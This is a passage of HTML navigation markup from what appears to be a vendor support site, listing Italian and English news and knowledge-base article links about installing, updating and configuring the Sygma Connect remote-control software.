CoreTech per il controllo remoto</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect, software di controllo remoto white label alternativo a TeamViewer' href='/it/service/articoli/articoli.php?ID=1265'>Sygma Connect, software di controllo remoto white label alternativo a TeamViewer</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Rilascio ufficiale di Sygma Connect l’alternativa a TeamViewer che funziona' href='/it/service/articoli/articoli.php?ID=22826'>Rilascio ufficiale di Sygma Connect l’alternativa a TeamViewer che funziona</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Un’alternativa economica a TeamViewer? SygmaConnect!' href='/it/service/articoli/articoli.php?ID=1241'>Un’alternativa economica a TeamViewer? SygmaConnect!</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect: A Budget TeamViewer Alternative for Everyone' href='/it/service/articoli/articoli.php?ID=1239'>Sygma Connect: A Budget TeamViewer Alternative for Everyone</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='SYGMA CONNECT - SI PARTE! Aperta la beta pubblica' href='/it/service/articoli/articoli.php?ID=1236'>SYGMA CONNECT - SI PARTE! Aperta la beta pubblica</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Anteprima, Sygma Connect: alternativa low cost a TeamViewer' href='/it/service/articoli/articoli.php?ID=1228'>Anteprima, Sygma Connect: alternativa low cost a TeamViewer</a>            </div>
        </div>
        <div class="flexItem flex-lg-100 flex-md-100 flex-sm-100 flex-xs-100">
            <div class="flexContent">
                <h3 style='color: #396386; font-size: 18px; margin-top: 10px;'><b>Knowledge Base su SygmaConnect</b></h3><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Installazione servizio Sygma Connect su Linux' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Installazione-servizio-Sygma-Connect-su-Linux.php'>Sygma Connect - Installazione servizio Sygma Connect su Linux</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Requisiti sistema operativo Windows Sygma Connect' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Requisiti-sistema-operativo-Windows-Sygma-Connect.php'>Sygma Connect - Requisiti sistema operativo Windows Sygma Connect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Requisiti sistema operativo Linux Sygma Connect' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Requisiti-sistema-operativo-Linux-Sygma-Connect.php'>Sygma Connect - Requisiti sistema operativo Linux Sygma Connect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Requisiti sistema operativo Mac OSX Sygma Connect' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Requisiti-sistema-operativo-Mac-OSX-Sygma-Connect.php'>Sygma Connect - Requisiti sistema operativo Mac OSX Sygma Connect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Visualizzare ID e password Sygma Connect su Linux' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Visualizzare-ID-e-password-Sygma-Connect-su-Linux.php'>Sygma Connect - Visualizzare ID e password Sygma Connect su Linux</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Rimuovere Disinstallare Sygma Connect su Linux' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Rimuovere-Disinstallare-Sygma-Connect-su-Linux.php'>Sygma Connect - Rimuovere Disinstallare Sygma Connect su Linux</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Aggiornamento servizio Sygma Connect su Linux' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Aggiornamento-servizio-Sygma-Connect-su-Linux.php'>Sygma Connect - Aggiornamento servizio Sygma Connect su Linux</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Verificare lo stato del servizio Sygma Connect su Linux' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Verificare-lo-stato-del-servizio-Sygma-Connect-su-Linux.php'>Sygma Connect - Verificare lo stato del servizio Sygma Connect su Linux</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Verificare la versione Sygma Connect installata su Linux' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Verificare-la-versione-Sygma-Connect-installata-su-Linux.php'>Sygma Connect - Verificare la versione Sygma Connect installata su Linux</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect: accesso a PC con privilegi Utente (UAC)' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect-accesso-a-PC-con-privilegi-Utente-(UAC).php'>Sygma Connect: accesso a PC con privilegi Utente (UAC)</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect: personalizzazione White Label' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect-personalizzazione-White-Label.php'>Sygma Connect: personalizzazione White Label</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Benvenuto in Sygma Connect' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Benvenuto-in-Sygma-Connect.php'>Sygma Connect - Benvenuto in Sygma Connect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Come creare utenti aggiuntivi Sygma connect' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Come-creare-utenti-aggiuntivi-Sygma-connect.php'>Sygma Connect - Come creare utenti aggiuntivi Sygma connect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='SymgaConnect  - Elenco IP Gateway' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/SymgaConnect---Elenco-IP-Gateway.php'>SymgaConnect  - Elenco IP Gateway</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Dare i permessi per essere utilizzabile su Mac' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Dare-i-permessi-per-essere-utilizzabile-su-Mac.php'>Sygma Connect - Dare i permessi per essere utilizzabile su Mac</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Recuperare i log su MacOS' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Recuperare-i-log-su-MacOS.php'>Sygma Connect - Recuperare i log su MacOS</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Aggiornare SygmaConnect su MacOS' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Aggiornare-SygmaConnect-su-MacOS.php'>Sygma Connect - Aggiornare SygmaConnect su MacOS</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Aggiungere un interlocutore PC o Server alla rubrica di SygmaConnect per MacOS' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Aggiungere-un-interlocutore-PC-o-Server-alla-rubrica-di-SygmaConnect-per-MacOS.php'>Sygma Connect - Aggiungere un interlocutore PC o Server alla rubrica di SygmaConnect per MacOS</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Distribuire pacchetto MSI tramite policy di gruppo Windows GPO' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Distribuire-pacchetto-MSI-tramite-policy-di-gruppo-Windows-GPO.php'>Sygma Connect - Distribuire pacchetto MSI tramite policy di gruppo Windows GPO</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Download versione a 32bit' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Download-versione-a-32bit.php'>Sygma Connect - Download versione a 32bit</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Installazione in ambiente Windows' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Installazione-in-ambiente-Windows.php'>Sygma Connect - Installazione in ambiente Windows</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Installazione da console RDP' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Installazione-da-console-RDP.php'>Sygma Connect - Installazione da console RDP</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Download di Sygma Connect' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Download-di-Sygma-Connect.php'>Sygma Connect - Download di Sygma Connect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Esecuzione Sygma Connect su Mac' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Esecuzione-Sygma-Connect-su-Mac.php'>Sygma Connect - Esecuzione Sygma Connect su Mac</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Fare Login con l'utente assegnato' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Fare-Login-con-utente-assegnato.php'>Sygma Connect - Fare Login con l'utente assegnato</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Aggiornare Sygma Connect' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Aggiornare-Sygma-Connect.php'>Sygma Connect - Aggiornare Sygma Connect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Aggiungere dispositivi alla rubrica' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Aggiungere-dispositivi-alla-rubrica.php'>Sygma Connect - Aggiungere dispositivi alla rubrica</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Riavviare un dispositivo da Management Console' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Riavviare-un-dispositivo-da-Management-Console.php'>Sygma Connect - Riavviare un dispositivo da Management Console</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Forzare l’aggiornamento di un dispositivo remoto dalla Management Console' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Forzare-aggiornamento-di-un-dispositivo-remoto-dalla-Management-Console.php'>Sygma Connect - Forzare l’aggiornamento di un dispositivo remoto dalla Management Console</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Principali comandi presenti nella toolbar' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Principali-comandi-presenti-nella-toolbar.php'>Sygma Connect - Principali comandi presenti nella toolbar</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Posizione file di log su Windows' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Posizione-file-di-log-su-Windows.php'>Sygma Connect - Posizione file di log su Windows</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Bloccare lo schermo di un ID remoto al termine di una sessione' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Bloccare-lo-schermo-di-un-ID-remoto-al-termine-di-una-sessione.php'>Sygma Connect - Bloccare lo schermo di un ID remoto al termine di una sessione</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Aprire ticket di supporto' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Aprire-ticket-di-supporto.php'>Sygma Connect - Aprire ticket di supporto</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Abilitare le connessioni tramite certificato end to end' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Abilitare-le-connessioni-tramite-certificato-end-to-end.php'>Sygma Connect - Abilitare le connessioni tramite certificato end to end</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Come usare la funzione PAM di Sygma Connect per aumentare la Sicurezza' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Come-usare-la-funzione-PAM-di-Sygma-Connect-per-aumentare-la-Sicurezza.php'>Come usare la funzione PAM di Sygma Connect per aumentare la Sicurezza</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Come abilitare l’OTP per il modulo PAM' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Come-abilitare-OTP-per-il-modulo-PAM.php'>Come abilitare l’OTP per il modulo PAM</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Panoramica gestione RMM' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Panoramica-gestione-RMM.php'>Sygma Connect - Panoramica gestione RMM</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Associazione account Sygma' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Associazione-account-Sygma.php'>Sygma Connect - Associazione account Sygma</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - impostare il Monitoring delle risorse' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---impostare-il-Monitoring-delle-risorse.php'>Sygma Connect - impostare il Monitoring delle risorse</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - aggiornamento Sygma Client Unique Key' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---aggiornamento-Sygma-Client-Unique-Key.php'>Sygma Connect - aggiornamento Sygma Client Unique Key</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Impostare una password secondaria' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect-Impostare-una-password-secondaria.php'>Sygma Connect - Impostare una password secondaria</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - sessione remota da browser' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---sessione-remota-da-browser.php'>Sygma Connect - sessione remota da browser</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Monitoring delle riorse' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Monitoring-delle-riorse'>Sygma Connect - Monitoring delle riorse</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - group policy' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---group-policy.php'>Sygma Connect - group policy</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Creazione Account SygmaConnect' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Creazione-Account-SygmaConnect-.php'>Creazione Account SygmaConnect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='How to use Sygma Connect' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/How-to-use-Sygma-Connect.php'>How to use Sygma Connect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect Service Log Verification on Linux' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Sygma-Connect-Service-Log-Verification-on-Linux.php'>Sygma Connect Service Log Verification on Linux</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect service installation on Linux' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Sygma-Connect-service-installation-on-Linux.php'>Sygma Connect service installation on Linux</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect Windows operating system requirements' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Sygma-Connect-Windows-operating-system-requirements.php'>Sygma Connect Windows operating system requirements</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect Linux  operating system requirements' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Sygma-Connect-Linux-operating-system-requirements.php'>Sygma Connect Linux  operating system requirements</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect Mac OSX  operating system requirements' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Sygma-Connect-Mac-OSX-operating-system-requirements.php'>Sygma Connect Mac OSX  operating system requirements</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='View Sygma Connect ID and password on Linux' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/View-Sygma-Connect-ID-and-password-on-Linux.php'>View Sygma Connect ID and password on Linux</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Remove Uninstall Sygma Connect on Linux' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Remove-Uninstall-Sygma-Connect-on-Linux.php'>Remove Uninstall Sygma Connect on Linux</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect service update on Linux' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Sygma-Connect-service-update-on-Linux.php'>Sygma Connect service update on Linux</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Check the status of the Sygma Connect service on Linux' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Check-the-status-of-the-Sygma-Connect-service-on-Linux.php'>Check the status of the Sygma Connect service on Linux</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Check the Sygma Connect version installed on Linux' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Check-the-Sygma-Connect-version-installed-on-Linux.php'>Check the Sygma Connect version installed on Linux</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect: Access to PC with User Privileges (UAC)' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Sygma-Connect-Access-to-PC-with-User-Privileges-UAC.php'>Sygma Connect: Access to PC with User Privileges (UAC)</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect: White Label Customization' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Sygma-Connect-White-Label-Customization.php'>Sygma Connect: White Label Customization</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='How to create additional Sygma connect users' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/How-to-create-additional-Sygma-connect-users.php'>How to create additional Sygma connect users</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='SymgaConnect - IP Gateway List' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/SymgaConnect---IP-Gateway-List.php'>SymgaConnect - IP Gateway List</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Give permissions to SygmaConnect to be usable on Mac' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Give-permissions-to-SygmaConnect-to-be-usable-on-Mac.php'>Give permissions to SygmaConnect to be usable on Mac</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Retrieve logs from SygmaConnect for MacOS' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Retrieve-logs-from-SygmaConnect-for-MacOS.php'>Retrieve logs from SygmaConnect for MacOS</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Update SygmaConnect on MacOS' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Update-SygmaConnect-on-MacOS.php'>Update SygmaConnect on MacOS</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Add a PC or Server interlocutor to the SygmaConnect address book for MacOS' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Add-a-PC-or-Server-interlocutor-to-the-SygmaConnect-address-book-for-MacOS-.php'>Add a PC or Server interlocutor to the SygmaConnect address book for MacOS</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Deploy MSI Package Using Windows GPO Group Policy' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Sygma-Connect---Deploy-MSI-Package-Using-Windows-GPO-Group-Policy.php'>Sygma Connect - Deploy MSI Package Using Windows GPO Group Policy</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Download 32bit version' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Sygma-Connect---Download-32bit-version.php'>Sygma Connect - Download 32bit version</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Installing in a Windows Environment' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Sygma-Connect---Installing-in-a-Windows-Environment.php'>Sygma Connect - Installing in a Windows Environment</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Installing from RDP Console' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Sygma-Connect---Installing-from-RDP-Console.php'>Sygma Connect - Installing from RDP Console</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Downloading Sygma Connect' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Sygma-Connect---Downloading-Sygma-Connect.php'>Sygma Connect - Downloading Sygma Connect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Running Sygma Connect on Mac' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Sygma-Connect---Running-Sygma-Connect-on-Mac.php'>Sygma Connect - Running Sygma Connect on Mac</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Login with the assigned user' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Sygma-Connect---Login-with-the-assigned-user.php'>Sygma Connect - Login with the assigned user</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Update Sygma Connect' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Sygma-Connect---Update-Sygma-Connect.php'>Sygma Connect - Update Sygma Connect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Add devices to the address book' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Sygma-Connect---Add-devices-to-the-address-book.php'>Sygma Connect - Add devices to the address book</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Restart a device from management console' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Sygma-Connect---Restart-a-device-from-management-console.php'>Sygma Connect - Restart a device from management console</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Force a remote device to be updated from the Management Console' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Sygma-Connect---Force-a-remote-device-to-be-updated-from-the-Management-Console.php'>Sygma Connect - Force a remote device to be updated from the Management Console</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Top commands in the toolbar' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Sygma-Connect---Top-commands-in-the-toolbar.php'>Sygma Connect - Top commands in the toolbar</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Log File Location on Windows' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Sygma-Connect---Log-File-Location-on-Windows.php'>Sygma Connect - Log File Location on Windows</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Lock the screen of a remote ID at the end of a session' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Sygma-Connect---Lock-the-screen-of-a-remote-ID-at-the-end-of-a-session.php'>Sygma Connect - Lock the screen of a remote ID at the end of a session</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Enable connections via end-to-end certificate' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Sygma-Connect---Enable-connections-via-end-to-end-certificate.php'>Sygma Connect - Enable connections via end-to-end certificate</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - remote session from browser' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Sygma-Connect---remote-session-from-browser.php'>Sygma Connect - remote session from browser</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Set a secondary password' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Sygma-Connect---Set-a-secondary-password.php'>Sygma Connect - Set a secondary password</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Update Sygma Client Unique Key' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Sygma-Connect---Update-Sygma-Client-Unique-Key.php'>Sygma Connect - Update Sygma Client Unique Key</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Set Up Resource Monitoring' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Sygma-Connect---Set-Up-Resource-Monitoring.php'>Sygma Connect - Set Up Resource Monitoring</a>            </div>
        </div>
        <div class="flexItem flex-lg-100 flex-md-100 flex-sm-100 flex-xs-100">
            <div class="flexContent">
                            </div>
        </div>
        <div class="flexItem flex-lg-100 flex-md-100 flex-sm-100 flex-xs-100">
            <div class="flexContent">
